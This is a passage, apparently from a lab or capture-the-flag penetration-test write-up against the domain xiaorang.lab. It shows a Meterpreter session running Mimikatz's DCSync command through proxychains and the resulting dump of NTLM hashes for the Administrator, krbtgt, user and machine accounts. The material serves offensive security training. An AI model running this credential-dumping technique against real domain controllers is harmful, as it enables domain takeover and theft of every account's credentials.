 meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   1f3324fedf00ed74347e39021ec2b4f1        532480
1103    XIAORANG-WIN7$  8e6f31a56718629a32f0d4d53c636a22        4096
1104    XIAORANG-OA01$  e62502a4d47d48d17aca8e5a845a6725        4096